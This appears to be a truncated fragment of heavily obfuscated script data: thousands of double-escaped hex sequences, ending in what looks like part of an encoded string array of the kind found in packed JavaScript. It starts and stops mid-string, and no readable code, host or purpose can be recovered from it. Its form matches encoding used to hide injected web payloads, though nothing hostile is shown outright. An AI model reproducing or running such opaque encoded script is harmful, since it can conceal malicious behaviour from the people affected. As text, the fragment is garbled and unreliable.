8\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\